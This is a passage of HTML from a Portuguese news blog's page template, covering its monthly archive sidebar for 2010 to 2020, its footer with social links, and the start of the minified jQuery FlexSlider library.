<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
